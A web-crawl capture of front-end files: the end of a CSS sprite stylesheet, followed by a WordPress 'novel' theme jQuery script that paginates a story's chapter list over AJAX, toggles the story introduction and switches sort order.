    background-position: -68px -1941px
}

.sp_0d2oqxMYE7L.sx_2b3cc8 {
    width: 15px;
    height: 24px;
    background-position: -81px -679px
}

.sp_0d2oqxMYE7L.sx_6b35fa {
    height: 9px;
    background-position: -75px -1768px
}

.sp_0d2oqxMYE7L.sx_46701f {
    height: 9px;
    background-position: 0 -2026px
}

.sp_0d2oqxMYE7L.sx_c0e279 {
    width: 9px;
    background-position: -81px -704px
}

.sp_0d2oqxMYE7L.sx_6f5c27 {
    width: 9px;
    background-position: -81px -721px
}

.sp_0d2oqxMYE7L.sx_336779 {
    height: 9px;
    background-position: -17px -2026px
}

.sp_0d2oqxMYE7L.sx_21622d {
    background-position: 0 -1958px
}

.sp_0d2oqxMYE7L.sx_2fd9c3 {
    background-position: -17px -1958px
}

.sp_0d2oqxMYE7L.sx_7f924a {
    background-position: -34px -1958px
}

.sp_0d2oqxMYE7L.sx_139c11 {
    height: 8px;
    background-position: -34px -2026px
}

.sp_0d2oqxMYE7L.sx_835075 {
    height: 8px;
    background-position: -51px -2026px
}

.sp_0d2oqxMYE7L.sx_ebdfd9 {
    height: 8px;
    background-position: -68px -2026px
}

.sp_0d2oqxMYE7L.sx_727f51 {
    width: 8px;
    background-position: -81px -738px
}

.sp_0d2oqxMYE7L.sx_69245d {
    width: 8px;
    background-position: -81px -755px
}

.sp_0d2oqxMYE7L.sx_98d4e7 {
    height: 8px;
    background-position: 0 -2036px
}

.sp_0d2oqxMYE7L.sx_444eed {
    width: 14px;
    height: 14px;
    background-position: -81px -820px
}

.sp_0d2oqxMYE7L.sx_fc2653 {
    width: 11px;
    height: 12px;
    background-position: -84px -1589px
}

.sp_0d2oqxMYE7L.sx_53c232 {
    width: 11px;
    height: 12px;
    background-position: -84px -1602px
}

.sp_0d2oqxMYE7L.sx_a8a7fb {
    background-position: -51px -1958px
}

.sp_0d2oqxMYE7L.sx_7a84e3 {
    width: 13px;
    height: 13px;
    background-position: -81px -955px
}

.sp_0d2oqxMYE7L.sx_7aa677 {
    width: 13px;
    height: 13px;
    background-position: -81px -969px
}

.sp_0d2oqxMYE7L.sx_b55650 {
    width: 13px;
    height: 13px;
    background-position: -81px -983px
}

.sp_0d2oqxMYE7L.sx_4507c2 {
    width: 20px;
    height: 20px;
    background-position: 0 -1824px
}

.sp_0d2oqxMYE7L.sx_7befa8 {
    width: 17px;
    height: 17px;
    background-position: -38px -1905px
}

.sp_0d2oqxMYE7L.sx_a22084 {
    width: 25px;
    height: 25px;
    background-position: -49px -1563px
}

.sp_0d2oqxMYE7L.sx_f07b0e {
    width: 14px;
    height: 14px;
    background-position: -69px -1959px
}

.sp_0d2oqxMYE7L.sx_608c9a {
    width: 14px;
    height: 14px;
    background-position: -1px -1976px
}

.sp_0d2oqxMYE7L.sx_67dedc {
    width: 18px;
    height: 18px;
    background-position: -78px -1677px
}

.sp_0d2oqxMYE7L.sx_e45025 {
    background-position: -17px -1975px
}

.sp_0d2oqxMYE7L.sx_13fe2e {
    background-position: -41px -1867px
}

.sp_0d2oqxMYE7L.sx_b856dc {
    width: 13px;
    height: 13px;
    background-position: -82px -773px
}

.sp_0d2oqxMYE7L.sx_bd2165 {
    width: 13px;
    height: 13px;
    background-position: -82px -789px
}

.sp_0d2oqxMYE7L.sx_a35cff {
    width: 14px;
    height: 14px;
    background-position: -35px -1976px
}

.sp_0d2oqxMYE7L.sx_bca462 {
    width: 20px;
    height: 20px;
    background-position: -1px -1781px
}

.sp_0d2oqxMYE7L.sx_96d5f4 {
    width: 17px;
    height: 17px;
    background-position: -1px -1867px
}

.sp_0d2oqxMYE7L.sx_99911a {
    width: 25px;
    height: 25px;
    background-position: -59px -1649px
}

.sp_0d2oqxMYE7L.sx_11fd0d {
    background-position: -51px -1975px
}

.sp_0d2oqxMYE7L.sx_91e8fc {
    width: 18px;
    height: 18px;
    background-position: -59px -1866px
}

.sp_0d2oqxMYE7L.sx_ff08e1 {
    background-position: -79px -1867px
}

.sp_0d2oqxMYE7L.sx_83ed6e {
    width: 13px;
    height: 13px;
    background-position: -82px -805px
}

.sp_0d2oqxMYE7L.sx_ad7705 {
    width: 20px;
    height: 20px;
    background-position: -24px -1781px
}

.sp_0d2oqxMYE7L.sx_a042a9 {
    width: 17px;
    height: 17px;
    background-position: -21px -1867px
}

.sp_0d2oqxMYE7L.sx_452bbe {
    width: 25px;
    height: 25px;
    background-position: -1px -1678px
}

.sp_0d2oqxMYE7L.sx_6de325 {
    width: 14px;
    height: 14px;
    background-position: -69px -1976px
}

.sp_0d2oqxMYE7L.sx_66c6a6 {
    width: 14px;
    height: 14px;
    background-position: -1px -1993px
}

.sp_0d2oqxMYE7L.sx_0dbd95 {
    width: 14px;
    height: 14px;
    background-position: -81px -835px
}

.sp_0d2oqxMYE7L.sx_371f66 {
    background-position: -17px -1992px
}

.sp_0d2oqxMYE7L.sx_55e163 {
    background-position: -34px -1992px
}

.sp_0d2oqxMYE7L.sx_3be0fb {
    width: 14px;
    height: 14px;
    background-position: -81px -850px
}

.sp_0d2oqxMYE7L.sx_a90aa5 {
    width: 14px;
    height: 14px;
    background-position: -81px -865px
}

.sp_0d2oqxMYE7L.sx_ae3dcd {
    width: 14px;
    height: 14px;
    background-position: -81px -880px
}

.sp_0d2oqxMYE7L.sx_624db8 {
    width: 14px;
    height: 14px;
    background-position: -81px -895px
}

.sp_0d2oqxMYE7L.sx_301ddf {
    width: 14px;
    height: 14px;
    background-position: -81px -910px
}

.sp_0d2oqxMYE7L.sx_fad8ab {
    width: 14px;
    height: 14px;
    background-position: -81px -925px
}

.sp_0d2oqxMYE7L.sx_4506a0 {
    width: 14px;
    height: 14px;
    background-position: -81px -940px
}

.sp_0d2oqxMYE7L.sx_5f943f {
    background-position: -51px -1992px
}

.sp_0d2oqxMYE7L.sx_f361be {
    background-position: -68px -1992px
}

.sp_0d2oqxMYE7L.sx_a4ee65 {
    background-position: 0 -2009px
}

.sp_0d2oqxMYE7L.sx_cca425 {
    background-position: -17px -2009px
}

.sp_0d2oqxMYE7L.sx_e34c15 {
    background-position: -34px -2009px
}

.sp_0d2oqxMYE7L.sx_4f4dc8 {
    background-position: -51px -2009px
}

.sp_0d2oqxMYE7L.sx_13eeaf {
    background-position: -68px -2009px
}

.sp_0d2oqxMYE7L.sx_5f4d86 {
    width: 18px;
    height: 18px;
    background-position: 0 -1886px
}

.sp_0d2oqxMYE7L.sx_52afab {
    width: 18px;
    height: 18px;
    background-position: -19px -1886px
}

.sp_0d2oqxMYE7L.sx_c3aa50 {
    width: 18px;
    height: 18px;
    background-position: -38px -1886px
}

.sp_0d2oqxMYE7L.sx_28f38f {
    width: 18px;
    height: 18px;
    background-position: -57px -1886px
}

.sp_0d2oqxMYE7L.sx_5a59f7 {
    width: 18px;
    height: 18px;
    background-position: -76px -1886px
}

.sp_0d2oqxMYE7L.sx_615634 {
    width: 18px;
    height: 18px;
    background-position: 0 -1905px
}

.sp_0d2oqxMYE7L.sx_a84c10 {
    width: 18px;
    height: 18px;
    background-position: -19px -1905px
}

.sp_0d2oqxMYE7L.sx_c177b5 {
    width: 20px;
    height: 20px;
    background-position: -21px -1824px
}

.sp_0d2oqxMYE7L.sx_41dbdd {
    width: 20px;
    height: 20px;
    background-position: -42px -1824px
}

.sp_0d2oqxMYE7L.sx_f511ed {
    width: 20px;
    height: 20px;
    background-position: -63px -1824px
}

.sp_0d2oqxMYE7L.sx_ec119d {
    width: 20px;
    height: 20px;
    background-position: 0 -1845px
}

.sp_0d2oqxMYE7L.sx_cb61cd {
    width: 20px;
    height: 20px;
    background-position: -21px -1845px
}

.sp_0d2oqxMYE7L.sx_8d8f82 {
    width: 20px;
    height: 20px;
    background-position: -42px -1845px
}

.sp_0d2oqxMYE7L.sx_f7081a {
    width: 20px;
    height: 20px;
    background-position: -63px -1845px
}

.sp_0d2oqxMYE7L.sx_9f840d {
    width: 24px;
    height: 24px;
    background-position: -50px -1705px
}

.sp_0d2oqxMYE7L.sx_6035a7 {
    width: 24px;
    height: 24px;
    background-position: 0 -1730px
}

.sp_0d2oqxMYE7L.sx_f6c21e {
    width: 24px;
    height: 24px;
    background-position: -25px -1730px
}

.sp_0d2oqxMYE7L.sx_116ac9 {
    width: 24px;
    height: 24px;
    background-position: -50px -1730px
}

.sp_0d2oqxMYE7L.sx_6eb38f {
    width: 24px;
    height: 24px;
    background-position: 0 -1755px
}

.sp_0d2oqxMYE7L.sx_215ff5 {
    width: 24px;
    height: 24px;
    background-position: -25px -1755px
}

.sp_0d2oqxMYE7L.sx_d3e019 {
    width: 24px;
    height: 24px;
    background-position: -50px -1755px
}

.sp_0d2oqxMYE7L.sx_9ddc97 {
    width: 28px;
    height: 28px;
    background-position: -26px -1589px
}

.sp_0d2oqxMYE7L.sx_cba81c {
    width: 28px;
    height: 28px;
    background-position: -55px -1589px
}

.sp_0d2oqxMYE7L.sx_716b77 {
    width: 28px;
    height: 28px;
    background-position: 0 -1619px
}

.sp_0d2oqxMYE7L.sx_545a90 {
    width: 28px;
    height: 28px;
    background-position: -29px -1619px
}

.sp_0d2oqxMYE7L.sx_294633 {
    width: 28px;
    height: 28px;
    background-position: -58px -1619px
}

.sp_0d2oqxMYE7L.sx_bed22d {
    width: 28px;
    height: 28px;
    background-position: 0 -1648px
}

.sp_0d2oqxMYE7L.sx_5c5ab6 {
    width: 28px;
    height: 28px;
    background-position: -29px -1648px
}

.sp_0d2oqxMYE7L.sx_aef031 {
    width: 40px;
    height: 40px;
    background-position: -49px -1246px
}

.sp_0d2oqxMYE7L.sx_0a5cd2 {
    width: 40px;
    height: 40px;
    background-position: -49px -1287px
}

.sp_0d2oqxMYE7L.sx_bb9904 {
    width: 40px;
    height: 40px;
    background-position: -49px -1328px
}

.sp_0d2oqxMYE7L.sx_d271b1 {
    width: 40px;
    height: 40px;
    background-position: -49px -1369px
}

.sp_0d2oqxMYE7L.sx_43f9ed {
    width: 40px;
    height: 40px;
    background-position: -49px -1410px
}

.sp_0d2oqxMYE7L.sx_8bdf1d {
    width: 40px;
    height: 40px;
    background-position: -49px -1451px
}

.sp_0d2oqxMYE7L.sx_e993a8 {
    width: 40px;
    height: 40px;
    background-position: -49px -1492px
}

.sp_0d2oqxMYE7L.sx_e14a16 {
    width: 48px;
    height: 48px;
    background-position: 0 -1246px
}

.sp_0d2oqxMYE7L.sx_3089cc {
    width: 48px;
    height: 48px;
    background-position: 0 -1295px
}

.sp_0d2oqxMYE7L.sx_800e15 {
    width: 48px;
    height: 48px;
    background-position: 0 -1344px
}

.sp_0d2oqxMYE7L.sx_5d95ab {
    width: 48px;
    height: 48px;
    background-position: 0 -1393px
}

.sp_0d2oqxMYE7L.sx_a009f8 {
    width: 48px;
    height: 48px;
    background-position: 0 -1442px
}

.sp_0d2oqxMYE7L.sx_dc22d9 {
    width: 48px;
    height: 48px;
    background-position: 0 -1491px
}

.sp_0d2oqxMYE7L.sx_dc86bc {
    width: 48px;
    height: 48px;
    background-position: 0 -1540px
}

.sp_0d2oqxMYE7L.sx_e1e907 {
    width: 80px;
    height: 80px;
    background-position: 0 -679px
}

.sp_0d2oqxMYE7L.sx_c3fbf3 {
    width: 80px;
    height: 80px;
    background-position: 0 -760px
}

.sp_0d2oqxMYE7L.sx_ef699a {
    width: 80px;
    height: 80px;
    background-position: 0 -841px
}

.sp_0d2oqxMYE7L.sx_280622 {
    width: 80px;
    height: 80px;
    background-position: 0 -922px
}

.sp_0d2oqxMYE7L.sx_38694c {
    width: 80px;
    height: 80px;
    background-position: 0 -1003px
}

.sp_0d2oqxMYE7L.sx_38a18b {
    width: 80px;
    height: 80px;
    background-position: 0 -1084px
}

.sp_0d2oqxMYE7L.sx_e42727 {
    width: 80px;
    height: 80px;
    background-position: 0 -1165px
}

.sp_0d2oqxMYE7L.sx_e8ad99 {
    width: 96px;
    height: 96px;
    background-position: 0 0
}

.sp_0d2oqxMYE7L.sx_70a183 {
    width: 96px;
    height: 96px;
    background-position: 0 -97px
}

.sp_0d2oqxMYE7L.sx_22bcc3 {
    width: 96px;
    height: 96px;
    background-position: 0 -194px
}

.sp_0d2oqxMYE7L.sx_8b15c9 {
    width: 96px;
    height: 96px;
    background-position: 0 -291px
}

.sp_0d2oqxMYE7L.sx_2d8da0 {
    width: 96px;
    height: 96px;
    background-position: 0 -388px
}

.sp_0d2oqxMYE7L.sx_93f21f {
    width: 96px;
    height: 96px;
    background-position: 0 -485px
}

.sp_0d2oqxMYE7L.sx_ce6878 {
    width: 96px;
    height: 96px;
    background-position: 0 -582px
}

.sp_0d2oqxMYE7L.sx_979601 {
    width: 12px;
    height: 12px;
    background-position: -81px -1179px
}

.sp_0d2oqxMYE7L.sx_665326 {
    width: 12px;
    height: 12px;
    background-position: -81px -1192px
}

.sp_0d2oqxMYE7L.sx_c4a6e1 {
    width: 12px;
    height: 12px;
    background-position: -81px -1205px
}

.sp_0d2oqxMYE7L.sx_06772e {
    width: 12px;
    height: 12px;
    background-position: -81px -1218px
}

.sp_0d2oqxMYE7L.sx_3337d0 {
    width: 12px;
    height: 12px;
    background-position: -81px -1231px
}

.sp_0d2oqxMYE7L.sx_ede1ba {
    width: 10px;
    height: 10px;
    background-position: -86px -1648px
}

.sp_0d2oqxMYE7L.sx_2c4511 {
    width: 10px;
    height: 10px;
    background-position: -86px -1659px
}

.sp_0d2oqxMYE7L.sx_d4d860 {
    width: 10px;
    height: 10px;
    background-position: -84px -1803px
}

.sp_0d2oqxMYE7L.sx_8027af {
    width: 10px;
    height: 10px;
    background-position: -84px -1814px
}

.sp_0d2oqxMYE7L.sx_37a2a7 {
    width: 10px;
    height: 10px;
    background-position: -84px -1825px
}

.sp_0d2oqxMYE7L.sx_47f146 {
    width: 9px;
    height: 8px;
    background-position: -84px -1575px
}

.selected .sp_0d2oqxMYE7L.sx_47f146 {
    background-position: -75px -1575px
}

.sp_0d2oqxMYE7L.sx_59efbf {
    width: 9px;
    height: 8px;
    background-position: -87px -1619px
}

.sp_0d2oqxMYE7L.sx_b389b3 {
    height: 8px;
    background-position: -17px -2036px
}

.sp_0d2oqxMYE7L.sx_85cf21 {
    height: 8px;
    background-position: -34px -2035px
}

.sp_0d2oqxMYE7L.sx_90bd91 {
    width: 6px;
    height: 11px;
    background-position: -90px -738px
}

.sp_fM-mz8spZ1b {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-size: auto;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px
}

.sp_fM-mz8spZ1b.sx_7192ce {
    background-position: 0 -17px
}

.sp_fM-mz8spZ1b.sx_f2b664 {
    background-position: 0 -34px
}

.sp_fM-mz8spZ1b.sx_edbbb2 {
    background-position: 0 -51px
}

.sp_fM-mz8spZ1b.sx_8dd622 {
    background-position: 0 -68px
}

.sp_fM-mz8spZ1b.sx_b2acca {
    background-position: 0 -85px
}

.sp_fM-mz8spZ1b.sx_8f1bf8 {
    background-position: 0 -102px
}

.sp_fM-mz8spZ1b.sx_d55a98 {
    background-position: 0 -119px
}

.sp_fM-mz8spZ1b.sx_10a24d {
    background-position: 0 -136px
}

.sp_fM-mz8spZ1b.sx_3bfa7e {
    background-position: 0 -153px
}

.sp_fM-mz8spZ1b.sx_d580ab {
    background-position: 0 -170px
}

.sp_fM-mz8spZ1b.sx_735a15 {
    background-position: 0 -187px
}

.sp_fM-mz8spZ1b.sx_62a652 {
    background-position: 0 -204px
}

.sp_fM-mz8spZ1b.sx_0d5374 {
    background-position: 0 -221px
}

.sp_fM-mz8spZ1b.sx_cca983 {
    background-position: 0 -238px
}

.sp_fM-mz8spZ1b.sx_640c03 {
    background-position: 0 0
}

.sp_fM-mz8spZ1b.sx_6b1df8 {
    background-position: 0 -255px
}

.sp_fM-mz8spZ1b.sx_0d0a66 {
    background-position: 0 -272px
}

.sp_fM-mz8spZ1b.sx_010d2e {
    background-position: 0 -289px
}

.sp_fM-mz8spZ1b.sx_9a8ada {
    background-position: 0 -306px
}

.sp_fM-mz8spZ1b.sx_ebac8f {
    width: 14px;
    background-position: 0 -459px
}

.sp_fM-mz8spZ1b.sx_d99fc7 {
    background-position: 0 -323px
}

.sp_fM-mz8spZ1b.sx_5371b4 {
    background-position: 0 -340px
}

.sp_fM-mz8spZ1b.sx_2e4a78 {
    background-position: 0 -357px
}

.sp_fM-mz8spZ1b.sx_a32bf2 {
    background-position: 0 -374px
}

.sp_fM-mz8spZ1b.sx_f1b071 {
    background-position: 0 -391px
}

.sp_fM-mz8spZ1b.sx_765e87 {
    background-position: 0 -408px
}

.sp_fM-mz8spZ1b.sx_367898 {
    background-position: 0 -425px
}

.sp_fM-mz8spZ1b.sx_7f72ac {
    background-position: 0 -442px
}

/*FB_PKG_DELIM*/
#bootloader_YCFfDJv {
    height: 42px;
}

.bootloader_YCFfDJv {
    display: block!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://historyeducationhawaii.org/wp-content/themes/novel/assets/js/story-introduce.js?ver=1713861804
body_size: 1934
content:
jQuery(document).ready(function ($) {
  var term_id = $("#danh-sach-chuong").data("term_id");
  var options = {
    action: "pagination",
    paged: 1,
    posts_per_page: 20,
    term_id,
    order: 'ASC'
  };
  $("#showMoreBtn").on("click", function () {
    if ($("#gioi-thieu-truyen").hasClass("max-h-[250px]")) {
      $("#gioi-thieu-truyen").removeClass("max-h-[250px]");
      $(this).text("Thu Gọn");
    } else {
      $("#gioi-thieu-truyen").addClass("max-h-[250px]");
      $(this).text("Xem thêm...");
    }
  });

  $(".rounded-md").on("click", function () {
    options.paged = $("#moving-chapter").val();
    load_pagitation(options);
  });
  function load_pagitation() {

    $.ajax({
      url: ajax_url.url,
      type: "POST",
      responseType: "json",
      data: options,
      success: function (response) {
        var res_data = $.parseJSON(response);
        if (res_data.success) {
          render_html(res_data);
        }
      },
    });
  }

  function render_html(res_data) {
    var data = res_data.data;
    var html = "";

    for (var i = 0; i < data.length; i++) {
      html += `
        <li class="cursor-pointer dark:cursor-pointer col-span-1 pt-[10px] px-[10px] pb-7 bg-[#fff] dark:bg-[#1b1b1b] border-b border-solid border-[#e8e8e8] dark:border-[#2a2a2a] hover:bg-[#f5f5f5] dark:hover:bg-[#121212]">
        <a href="${data[i].url
        }" class="flex relative text-base items-start text-[#6a6d6d]">
            <span class="shrink-0 basis-[15%]">${i + 1}</span>
            <strong class="capitalize truncate font-normal">${data[i].post_title
        }</strong>
            <time class="absolute text-xs top-full left-[15%]">${data[i].post_date
        }</time>
        </a>
    </li>`;
    }
    $(".custom-list").html(html);

    render_pagination(res_data);
  }

  function render_pagination(res_data) {
    var pagination = "";
    var cur_page = options.paged;
    var total = Math.ceil(res_data.total / options.posts_per_page);
    if (total == 1) return;
    if (cur_page > total) return;
    if (total <= 3) {
      for (var i = 1; i <= total; i++) {
        pagination += `
            <li class="inline">
                <span class="cursor-default ${i == cur_page
            ? "bg-[#be8c28] text-[#f1f1f1]"
            : "bg-[#f9f9f9] text-[#be8c28]"
          } dark:bg-[#6258cc]  border    border-solid border-[#be8c28] dark:border-[#453e90] text-base py-[5px] px-[10px]">
                    ${i}
                </span>
            </li>
                `;
      }
      pagination += `
          <li class="inline"><a href="javascript:void(0)" class="page-next px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base">&gt;</a></li>
          <li class="inline"><a href="javascript:void(0)" class="page-end px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base   rounded-br-[4px] rounded-tr-[4px]">&gt;&gt;</a></li>
          `;
    } else {
      if (cur_page == 1) {
        for (var i = 1; i <= 3; i++) {
          pagination += `
              <li class="inline">
                  <span class="cursor-default ${i == cur_page
              ? "bg-[#be8c28] text-[#f1f1f1]"
              : "bg-[#f9f9f9] text-[#be8c28]"
            } dark:bg-[#6258cc]  border    border-solid border-[#be8c28] dark:border-[#453e90] text-base py-[5px] px-[10px]">
                      ${i}
                  </span>
              </li>
                  `;
        }
        pagination += `
            <li class="inline"><a href="javascript:void(0)" class="page-next px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base">&gt;</a></li>
            <li class="inline"><a href="javascript:void(0)" class="page-end px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base   rounded-br-[4px] rounded-tr-[4px]">&gt;&gt;</a></li>
            `;
      } else if (cur_page == 2 && total >= cur_page + 1) {
        pagination += `
        <li class="inline"><a href="javascript:void(0)" class="page-start px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base   rounded-br-[4px] rounded-tr-[4px]">&lt;&lt;</a></li>
        <li class="inline"><a href="javascript:void(0)" class="page-pre px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base">&lt;</a></li>
        `;
        for (var i = cur_page - 1; i <= 3 + 1; i++) {
          pagination += `
              <li class="inline">
                  <span class="cursor-default ${i == cur_page
              ? "bg-[#be8c28] text-[#f1f1f1]"
              : "bg-[#f9f9f9] text-[#be8c28]"
            } dark:bg-[#6258cc]  border    border-solid border-[#be8c28] dark:border-[#453e90] text-base py-[5px] px-[10px]">
                      ${i}
                  </span>
              </li>
                  `;
        }
        pagination += `
            <li class="inline"><a href="javascript:void(0)" class="page-next px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base">&gt;</a></li>
            <li class="inline"><a href="javascript:void(0)" class="page-end px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base   rounded-br-[4px] rounded-tr-[4px]">&gt;&gt;</a></li>
            `;
      } else if (cur_page >= 3 && total >= cur_page + 2) {
        pagination += `
        <li class="inline"><a href="javascript:void(0)" class="page-start px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base   rounded-br-[4px] rounded-tr-[4px]">&lt;&lt;</a></li>
        <li class="inline"><a href="javascript:void(0)" class="page-pre px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base">&lt;</a></li>
        `;
        for (var i = cur_page - 2; i <= cur_page + 2; i++) {
          pagination += `
              <li class="inline">
                  <span class="cursor-default ${i == cur_page
              ? "bg-[#be8c28] text-[#f1f1f1]"
              : "bg-[#f9f9f9] text-[#be8c28]"
            } dark:bg-[#6258cc]  border    border-solid border-[#be8c28] dark:border-[#453e90] text-base py-[5px] px-[10px]">
                      ${i}
                  </span>
              </li>
                  `;
        }
        pagination += `
              <li class="inline"><a href="javascript:void(0)" class="page-next px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base">&gt;</a></li>
              <li class="inline"><a href="javascript:void(0)" class="page-end px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base   rounded-br-[4px] rounded-tr-[4px]">&gt;&gt;</a></li>
              `;
      } else {
        pagination += `
            <li class="inline"><a href="javascript:void(0)" class="page-start px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base   rounded-br-[4px] rounded-tr-[4px]">&lt;&lt;</a></li>
            <li class="inline"><a href="javascript:void(0)" class="page-pre px-[10px] py-[5px] bg-[#f9f9f9] dark:bg-[#1b1b1b] text-[#be8c28] border border-solid    border-[#e8e8e8] dark:border-[#2a2a2a] hover:text-[#f1f1f1] hover:bg-[#be8c28] hover:border-[#be8c28] dark:hover:bg-[#6258cc] text-base">&lt;</a></li>
            `;
        for (var i = total - 2; i <= total; i++) {
          pagination += `
            <li class="inline">
                <span class="cursor-default ${i == cur_page
              ? "bg-[#be8c28] text-[#f1f1f1]"
              : "bg-[#f9f9f9] text-[#be8c28]"
            } dark:bg-[#6258cc]  border    border-solid border-[#be8c28] dark:border-[#453e90] text-base py-[5px] px-[10px]">
                    ${i}
                </span>
            </li>
                `;
        }

      }
    }
    $(".list-page").html(pagination);
    $(".list-page .cursor-default").on("click", function () {
      options.paged = parseInt($(this).text().trim());
      load_pagitation(options);
    });

    $(".list-page .page-next").on("click", function (event) {
      event.preventDefault();
      options.paged = options.paged + 1;

      load_pagitation(options);
    });

    $(".list-page .page-end").on("click", function (event) {
      event.preventDefault();
      options.paged = total;

      load_pagitation(options);
    });

    $(".list-page .page-pre").on("click", function (event) {
      event.preventDefault();
      options.paged = options.paged - 1;

      load_pagitation(options);
    });

    $(".list-page .page-start").on("click", function (event) {
      event.preventDefault();
      options.paged = 1;

      load_pagitation(options);
    });

  }


  $(".order").on("click", function () {
    if ($('.order').hasClass('up')) {
      $('.order').removeClass('up')
      $('.order').html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="w-8 h-8"><path fill="#be8c28" d="M151.6 469.6C145.5 476.2 137 480 128 480s-17.5-3.8-23.6-10.4l-88-96c-11.9-13-11.1-33.3 2-45.2s33.3-11.1 45.2 2L96 365.7V64c0-17.7 14.3-32 32-32s32 14.3 32 32V365.7l32.4-35.4c11.9-13 32.2-13.9 45.2-2s13.9 32.2 2 45.2l-88 96zM320 32h32c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128h96c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H480c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32zm0 128H544c17.7 0 32 14.3 32 32s-14.3 32-32 32H320c-17.7 0-32-14.3-32-32s14.3-32 32-32z"></path></svg>');
      options.order = 'ASC'
      load_pagitation()
    } else {

      $('.order').addClass('up')
      $('.order').html('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="w-8 h-8"><path fill="#be8c28" d="M151.6 42.4C145.5 35.8 137 32 128 32s-17.5 3.8-23.6 10.4l-88 96c-11.9 13-11.1 33.3 2 45.2s33.3 11.1 45.2-2L96 146.3V448c0 17.7 14.3 32 32 32s32-14.3 32-32V146.3l32.4 35.4c11.9 13 32.2 13.9 45.2 2s13.9-32.2 2-45.2l-88-96zM320 32c-17.7 0-32 14.3-32 32s14.3 32 32 32h32c17.7 0 32-14.3 32-32s-14.3-32-32-32H320zm0 128c-17.7 0-32 14.3-32 32s14.3 32 32 32h96c17.7 0 32-14.3 32-32s-14.3-32-32-32H320zm0 128c-17.7 0-32 14.3-32 32s14.3 32 32 32H480c17.7 0 32-14.3 32-32s-14.3-32-32-32H320zm0 128c-17.7 0-32 14.3-32 32s14.3 32 32 32H544c17.7 0 32-14.3 32-32s-14.3-32-32-32H320z"></path></svg>');
      options.order = 'DESC'
      load_pagitation()
    }
  })
  load_pagitation();

  $(".reply").on('click', function () {
    $(this).parent().next('.comment-form').show()
  })
});
